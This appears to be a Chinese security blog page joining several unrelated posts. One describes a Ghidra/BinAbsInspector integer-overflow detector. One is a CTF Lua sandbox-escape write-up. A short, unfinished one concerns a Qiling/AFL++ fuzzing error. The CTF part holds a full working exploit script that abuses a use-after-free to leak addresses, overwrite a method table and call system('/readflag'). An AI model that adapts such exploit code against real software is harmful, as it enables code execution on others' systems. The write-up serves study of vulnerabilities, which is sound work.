                Logging.debug(reference.getFromAddress() + "->" + reference.getToAddress());
                for (CodeBlock codeBlock : basicBlockModel.getCodeBlocksContaining(reference.getFromAddress(),
                        TaskMonitor.DUMMY)) {
                    hasWarning |= checkCodeBlock(codeBlock, reference);
                }
            }
        } catch (Exception exception) {
            exception.printStackTrace();
        }
        return hasWarning;
    }
}

可以发现这个模块就是直接遍历 Reference 所在 BasicBlock 的指令流,判断是否有潜在的整数溢出运算指令,在此基础上检查是否遇到了调用 Sink 函数的 Call 指令,条件满足则输出。这样会导致肉眼可见的误报。


最终,基于 BinAbsInspector 框架,我们构思了以下的实现思路来实现整数溢出漏洞检测:

image-20221211054048264

  • 核心就是 PcodeVisitorChecker 上的改动:

    • PcodeVisitor 负责完成潜在整数溢出指令的标记
    • Checker 负责检查 Sink 处的函数调用参数,以确认其是否受到了被标记指令的影响
    • 这里暂时没有实现 Source 的约束,即使框架本身已经提供了 TaintMap 去回溯指令的 Source 函数,主要考虑是避免不小心整出更多 BUG 导致跑不出有分数的答案交上去...

3.3 实现

不太擅长写 Java,写得蠢的地方不要见怪

3.3.1 修改 CWE190 Checker

3.3.1.1 查找到足够的 Sink

在 Checker 模块添加自定义 Sink,并实现扫描程序 Symbol Table 自动提取 Sink 的功能(就是一暴力枚举):

SymbolTable symbolTable = GlobalState.currentProgram.getSymbolTable();
SymbolIterator si = symbolTable.getSymbolIterator();
...
while (si.hasNext()) {
    Symbol s = si.next();
    if ((s.getSymbolType() == SymbolType.FUNCTION) && (!s.isExternal()) && (!isSymbolThunk(s))) {
        for(Reference reference: s.getReferences()){
            Logging.debug(s.getName() + ":" + reference.getFromAddress() + "->" + reference.getToAddress());
            hasWarning |= checkCodeBlock(reference, s.getName());
            }
        }
    }
...

这里首先从符号表提取出所有符号,然后过滤出函数符号,过滤掉 External 符号,过滤掉 Thunk 符号剩下来的作为 Sink。其实这样的过滤还是太粗略的,可以大致总结一些基本不可能成为 Sink 但是又高频使用的常见函数构成黑名单,提取 Sink 时从中过滤一下实测效果会好很多。

3.3.1.2 使用 High-Pcode

不再直接遍历 CodeBlock 中的 Instruction,因为这样使用的是 Raw-Pcode。与 Raw-Pcode 相对应的是 High-Pcode。Raw-Pcode 只是将返汇编指令直接抽象出来得到中间的表示方式,它的 CALL 指令无法表示函数调用的参数信息。而 High-Pcode 是经过 AST 分析后得到的,其包含的 Varnode 具有语法树上的关联关系,CALL 指令也包含了传入的参数

先获取 Sink 函数的引用点所在函数,调用 decompileFunction 进行反编译,分析函数的AST结构,并得到 High Function,由 High Function 可以获得 PcodeOpAST,PcodeOpAST 继承自 PocdeOp 类,也就是上面所说的 High-Pcode

DecompileOptions options = new DecompileOptions();
DecompInterface ifc = new DecompInterface();
ifc.setOptions(options);
// caller function
Function func = GlobalState.flatAPI.getFunctionContaining(ref.getFromAddress());
if (func == null) {
    Logging.debug("Function is null!!!");
    return false;
}      
if (!ifc.openProgram(GlobalState.currentProgram)) {
    Logging.debug("Decompiler" + "Unable to initialize: " + ifc.getLastMessage());
    return false;
}
ifc.setSimplificationStyle("decompile");
Logging.debug("Try to decompile function...");
DecompileResults res = ifc.decompileFunction(func, 3000, null);
if (res == null) {
    Logging.debug("Decompile res is null!!!");
    return false;
}    
Logging.debug("Decompile success!");   
HighFunction highFunction = res.getHighFunction();
if (highFunction == null) {
    Logging.debug("highFunction is null!!!");
    return false;
}
Iterator<PcodeOpAST> pCodeOps = highFunction.getPcodeOps();
if (pCodeOps == null) {
    Logging.debug("pCodeOps is null!!!");
    return false;
}

3.3.1.3 污点指令识别

迭代遍历函数中所有的 pCode,判断是否属于4种算数运算之一,如果是的话则检查 PcodeVisitor 是否有将该指令标记为潜在溢出指令。如果条件都符合则标记 foundWrapAround 为真,并保存最后一条潜在溢出指令地址到 lastSinkAddress

while(pCodeOps.hasNext()) {
    if(found){
        break;
    }
    pCode = pCodeOps.next();
    if (pCode.getOpcode() == PcodeOp.INT_LEFT 
        || pCode.getOpcode() == PcodeOp.INT_MULT
        || pCode.getOpcode() == PcodeOp.INT_ADD
        || pCode.getOpcode() == PcodeOp.INT_SUB) {
        if(PcodeVisitor.sink_address.contains(Utils.getAddress(pCode))){
            foundWrapAround = true;
            // get pCode's address and store it in lastSinkAddress
            lastSinkAddress = Utils.getAddress(pCode);
        } else{
            Logging.debug("sink_address set does not contain: "+String.valueOf(Utils.getAddress(pCode).getOffset()));
        }
    }
...
}
其中 PcodeVisitor.sink_address 是下文添加的一个用于保存潜在溢出指令的数据结构

3.3.1.4 CALL 指令参数检查

因为不能直接认为潜在整数溢出指令就一定会导致后续 CALL 所调用的 Sink 函数会受到整数溢出影响,所以还需要明确整数溢出的位置是否影响到了函数的参数。为了提高效率,可以只检查函数的 size 参数或者 length 参数的位置,将这些位置对应的 Varnode 的 def 地址和 lastSinkAddress 作比较来确定参数是否受到溢出影响(事实上这操作也有一些问题)。

switch(symbolName){
...
    case "calloc":
        if(pCode.getInput(1) == null && pCode.getInput(2) == null){
            Logging.debug("Input(1) & Input(2) is null!");
            break;
        }
        found = true;
        if (Utils.getAddress(pCode.getInput(1).getDef()) == lastSinkAddress
            || Utils.getAddress(pCode.getInput(2).getDef()) == lastSinkAddress) {
            found = true;
        }
        break;                        
    case "realloc":
        if(pCode.getInput(2) == null){
            Logging.debug("Input(2) is null!");
            break;
        }
        found = true;
        if (Utils.getAddress(pCode.getInput(2).getDef()) == lastSinkAddress) {
            found = true;
        }
        break;
...
}

3.3.2 修改 PcodeVisitor

这个模块主要完成符号执行的功能,如果某条指令发生了潜在的整数溢出可以通过 Kset 的 isTop() 方法来检查

3.3.2.1 标记潜在整数溢出指令

添加一个 public 的静态 HashSet 变量,用于保存那些被符号执行认为存在潜在整数溢出的指令

public static HashSet<Address> sink_address = new HashSet<Address>();

3.3.2.2 检查四种运算指令的整数溢出

在 PcodeVisitor 对之前提到的四种运算指令进行符号执行时,通过 isTop() 检查 Pcode 的两个 Input Varnode 和一个 Output Varnode 对应的符号值是否存在潜在的整数溢出,如果有则标记到 HashSet<Address> sink_address 中以便 Checker 访问

public void visit_INT_MULT(PcodeOp pcode, AbsEnv inOutEnv, AbsEnv tmpEnv) {
    Varnode op1 = pcode.getInput(0);
    Varnode op2 = pcode.getInput(1);
    Varnode dst = pcode.getOutput();

    KSet op1KSet = getKSet(op1, inOutEnv, tmpEnv, pcode);
    KSet op2KSet = getKSet(op2, inOutEnv, tmpEnv, pcode);
    KSet resKSet = op1KSet.mult(op2KSet);
    setKSet(dst, resKSet, inOutEnv, tmpEnv, true);
    updateLocalSize(dst, resKSet);
    // CWE190: Integer Overflow
    if (resKSet.isTop() || op1KSet.isTop() || op2KSet.isTop()) {
        Logging.debug("Add new sink address: "+String.valueOf(Utils.getAddress(pcode).getOffset()));
        sink_address.add(Utils.getAddress(pcode));
    }
    IntegerOverflowUnderflow.checkTaint(op1KSet, op2KSet, pcode, true);
}


3.3.3 运行效果

image-20221211051811333

3.4 不足与改进

  1. [漏报] 不明原因导致的大量漏报,目前该BUG暂未解决,发现问题主要出在 CWE190 Checker 在判断运算指令是否被标记为潜在溢出指令时存在漏判的情况
  2. [漏报] 一个设计失误,由于时间比较仓促,在实现 Checker 的时候只把函数参数的 def 地址和 lastSinkAddress 做了比较,导致如果在 CALL 之前出现多个潜在溢出指令时,可能会无法匹配到正确的那条指令,这也会导致大量的漏报情况
  3. [资源占用] 资源占用特别大,由于该方案存在大量符号执行和约束求解,使用个人笔记本电脑实验时发生了多次卡死,测试进度缓慢

题面

虽然没参加这个比赛,但是看Cor1e发了这个题有点意思就做了下,听说比赛的时候没解

2022-11-12T13:23:02.png

出题人加了个新的数据类型到里面,并且ban了一些builtin的东西,让攻击者尝试沙盒逃逸

分析

漏洞点


  • 注册给barraymove方法没有校验srcdst的对象是否相同

vuln

利用思路

  • 直接new没有初始化内存,可以地址泄露
  • move方法正常情况下会清空是src对象的size和buf,free掉dst的buf,将src和size和buf复制到dst上。但是当dst==src的时候等价于只free了dst的buf,其它没有任何变化,这样就发生了UAF。通过UAF控制某个obj的结构体就可以完成指针劫持和类型混淆之类的攻击手段
  • 刚开始想的是能够造任意地址写那一套,然后用glibc八股打法来着,但是get和set前面都加了个很恶心的checker,会在写bytes array前检查buf的heap元数据,导致了有些非法地址不能随便写,如果要写起码也要伪造或碰巧存在一个合适的size字段

    2022-11-12T13:27:45.png



  • 最后折腾了一大通,打算摸索一下能不能劫持一些从Lua层到C层的方法调用。因为luaopen_bytearr中为barray类型注册了一个方法列表——类似面向对象,只不过这里的方法全都注册到一个table上(table是Lua的精华)。于是我猜测最终这个表会和普通table一样注册到heap上某个位置...

    2022-11-12T13:29:33.png

    2022-11-12T15:05:53.png


  • 又折腾了一通终于找到这个table了

    2022-11-12T13:31:03.png

  • 表中有很多个方法,一开始打算全劫持了100%触发,但是变更源代码会影响初始堆布局,懒得堆风水那么多了,只劫持了其中一部分,然后调用copy方法
  • 虽然有一定概率可以触发到system,但是rdi是不能控制的,因为第一个参数会被统一传入lua_State *L。不过比较巧的是调用copy方法时rdi指向的区域附近有个0x661常量,可以当作一个合法size,于是通过任意地址写写上题目要求的/readflag参数
  • 循环跑一下很快就有system('/readflag')

    2022-11-12T13:34:41.png

EXP

大概1/3的概率打通:

  • exp.lua
-- /readflag
barr = bytes.new(1)

function get_int64(obj, off)
    res = 0
    for i=0,7,1 do
        res = res + (obj.get(obj, i+off) << (i*8))
    end
   return res;
end

function set_int64(obj, off, val)
    --print(val)
    for i=0,7,1 do
        tmp = (math.floor(val) >> i*8) & 0xff
        obj.set(obj, i+off, tmp)
    end
end

-- leak libc addr
t1 = {}
a = bytes.new(0x4b0)
bytes.new(0x10) -- gap
barr.move(a, barr)
a = bytes.new(0x410)

print("a: "..barr.str(a))
libc_leak = get_int64(a, 0)
libc_base = libc_leak - 0x1faf10
pointer_guard = libc_base - 0x103890
system = libc_base + 0x4f230
binsh = libc_base + 0x1bd115
dtor_list_entry = libc_base + 0x1faaa0
print(string.format("libc_leak: 0x%x", libc_leak))
print(string.format("libc_base: 0x%x", libc_base))
print(string.format("pointer_guard: 0x%x", pointer_guard))
print(string.format("system: 0x%x", system))
print(string.format("binsh: 0x%x", binsh))
print(string.format("dtor_list_entry: 0x%x", dtor_list_entry))

-- leak heap addr
b = bytes.new(0x20)
barr.move(b, barr)
b = bytes.new(0x20)
print("b: "..barr.str(b))
heap_base = (get_int64(b, 0) << 12) - 0x8000
print(string.format("heap_base: 0x%x", heap_base))

-- construct a restricted arbitrary address write
target_barray = heap_base + 0x86c0
for i=0,8,1 do
    bytes.new(0x38)
end
c1 = bytes.new(0x38) 
set_int64(c1, 0, 0x41414141)
barr.move(c1, c1)
-- c2 obj is the bytes array buf of c1 obj
c2 = bytes.new(0xb8)
set_int64(c1, 0x28, heap_base+0x3870)
--[[
func1 = get_int64(c2, 0)
func1_flags = get_int64(c2, 8)
print(string.format("func1: 0x%x", func1))
print(string.format("func1_flags: 0x%x", func1_flags))
--]]
-- write system to barray method table
set_int64(c2, 0x18*0, system)
set_int64(c2, 0x18*1, system)
set_int64(c2, 0x18*2, system)
set_int64(c2, 0x18*3, system)
set_int64(c2, 0x18*4, system)
set_int64(c2, 0x18*5, system)
set_int64(c2, 0x18*6, system)
set_int64(c1, 0x28, heap_base+0x2a0)
-- rdi => /readflag
set_int64(c2, 0x8, 0x616c66646165722f)
set_int64(c2, 0x10, 0x67)

-- try trigger system("/readflag")
barr.copy(c1, c2)

-- find /g 0x5555555a7000,+0x20000,0x555555554000+0x39E10
-- method table: 0x00005555555aa870

-- Time given to breakpoint
--[[while(true)
do
   nostop = 1
end--]]
  • exp.py
from pwn import *
import os

context.arch = "amd64"
context.log_level = "debug"

def exp():
    p = process(["./lua", "-"], env={"LD_PRELOAD":"./libc.so.6"})
    with open("./exp.lua", "rb") as f:
        payload = f.read()
    #gdb.attach(p, "b *0x7ffff7e00230\nc\n")
    #gdb.attach(p, "b *0x555555554000+0x39d85\nc\n")
    payload += b"--"
    payload = payload.ljust(0x5000, b"x")
    p.send(payload)
    p.shutdown('send')
    #gdb.attach(p)
    p.interactive()


def exp_remote():
    while True:
        p = process(["./lua", "-"], env={"LD_PRELOAD":"./libc.so.6"})
        with open("./exp.lua", "rb") as f:
            payload = f.read()
        payload += b"--"
        payload = payload.ljust(0x5000, b"x")
        p.send(payload)
        p.shutdown('send')
        try:
            part1 = p.recvuntil(b"flag{", timeout=1)
            print("### flag is: ", part1[-5:]+p.recvuntil(b"}"), "###")
            p.close()
            break
        except:
            print("no flag")

if __name__ == "__main__":
    #exp()
    exp_remote()

后记

最近破事太多,越调越烦😮‍💨

问题分析

最近在尝试用 Qiling Framework + AFLplusplus 进行fuzz,在ubuntu 22.04(GLIBC版本2.35)下构建环境并测试时遇到了以下问题:

[!]     0x7ffff7dea1cf: syscall ql_syscall_rseq number = 0x14e(334) not implemented
/lib/x86_64-linux-gnu/libc.so.6: CPU ISA level is lower than required
[=]     writev(fd = 0x2, vec = 0x80000000d530, vlen = 0x2) = 0x46
[=]     exit_group(code = 0x7f) = ?

使用动态链接的ELF程序在初始化时会遇到ISA检查错误导致无法启动。最开始按照Qiling的提示,我以为是因为ld.so新引入的rseq系统调用没有被正确实现所导致的,阅读了手册并添加了以下syscall hook后发现并没有效果:

def null_rseq_impl(ql: Qiling, abi: int, length: int, flags: int, sig: int):
    return 0

